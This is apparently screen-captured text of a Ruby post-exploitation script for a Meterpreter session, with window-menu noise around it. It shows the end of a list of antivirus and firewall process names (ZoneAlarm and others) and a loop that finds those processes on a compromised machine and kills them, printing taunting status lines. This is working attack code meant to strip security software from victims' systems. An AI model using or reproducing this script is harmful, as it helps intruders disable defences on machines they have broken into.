 Location Edit View Go Bookmarks Tools Settings Window Help
File Edit View Bookmarks Tools Settings Help
winservn.exe
winssk32.exe
winstart.exe
winstart001.exe
wintsk32.exe
winupdate.exe
wkufind.exe
wnad.exe
wnt.exe
wradmin.exe
wrctrl.exe
wsbgate.exe
wupdater.exe
wupdt.exe
wyvernworksfirewall.exe
xpf202en.exe
zapro.exe
zapsetup3001.exe
zatutor.exe
zonalm2601.exe
zonealarm.exe
}
client.sys.process.get_processes().each do |x|
if (avs.index(x['name'].downcase))
print_status("Killing off #{x['name']} ..")
client.sys.process.kill(x['pid'])
end
end
print_status("##############-get it baby-###########")
4 Items - 4 Files (70.9 KB Total) - No Folders
02:21